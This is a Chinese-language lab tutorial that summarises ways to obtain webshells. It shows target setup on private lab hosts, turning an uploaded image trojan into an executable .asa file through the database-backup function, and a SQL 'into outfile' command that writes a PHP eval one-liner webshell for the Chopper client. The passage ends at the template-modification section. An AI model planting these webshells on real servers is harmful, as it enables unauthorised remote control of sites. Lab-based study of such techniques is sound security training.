本文主要是介绍webshell获取总结(cms获取方法、非cms获取方法、中间件拿Webshell方法),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

目录

前期准备:

1、cookices靶场网站搭建:

2、dedecms靶场环境搭建:

获取Webshell方法总结:

一、CMS获取Webshell方法

二、非CMS获取Webshell方法

1、数据库备份获取Webshell

例如:

2、抓包上传获取Webshell

3、Sql命令获取Webshell

例如:

4、模板修改获取Webshell

例如:

5、插入一句话获取Webshell

例如:

6、修改上传类型获取Webshell

例如:

7、phpMyAdmin获取webshell

三、其它获取Webshell方法

中间件拿Webshell方法:

1、Tomcat获取Webshell

2、Weblogic获取Webshell

3、JBoss获取Webshell

四、合法的安全实践与防御措施:

正确使用CMS的建议:

合法途径与安全建议:

前期准备:









1、cookices靶场网站搭建:

iis新建网站:



权限配置:

IUSR用户设置所有权限:

属性--设置父路径:

管理员登录网站:

账户:admin admin

http://10.0.0.101:82/admin/Login.asp



2、dedecms靶场环境搭建:

http://10.0.0.101:90/dedecms/install/

打开phpstudy配置文件, iregister_globalsg改为off,重启phpstudy生效:

刷新页面:



登录后台:

http://10.0.0.101:90/dedecms/dede/

完成。

获取Webshell方法总结:

一、CMS获取Webshell方法

主要通过百度搜索CMS网站程序名称。

如:phpcms拿Webshell、WordPress后台拿Webshell等

二、非CMS获取Webshell方法

1、数据库备份获取Webshell

例如:

cookices靶场后台:在首页--企业信息--企业简介含文件上传:

上传文件进行上传照片马:



木马文件被后台重命名jpg文件 :

照片地址

http://10.0.0.101:82/UploadFiles/2024612172324797.jpg



找到【系统管理-数据库备份】把原来上传的照片马重命名备份:

备份的照片马物理路径调整为链接进行阅览器访问:

备份的照片马物理路径调整为链接进行阅览器访问:



http://10.0.0.101:82/admin/Databackup/123.asa照片马成功执行:



菜刀远程访问:

http://10.0.0.101:82/admin/Databackup/123.asaSkull.

2、抓包上传获取Webshell

3、Sql命令获取Webshell

例如:



dedecms靶场后台--系统--SQL命令行工具:

插入一句话语句写入到站点目录:

Select '<?php eval($_POST[chopper]);?>' into outfile 'c:/phpstudy/www/eval.php';前提:MySQL配置文件secure_file_priv="" 为空



成功上传根目录:

成功上传根目录:



菜刀远程访问:

菜刀远程访问:

http://10.0.0.101:90/eval.phpchopper



成功连接访问:

4、模板修改获取Webshell

例如:

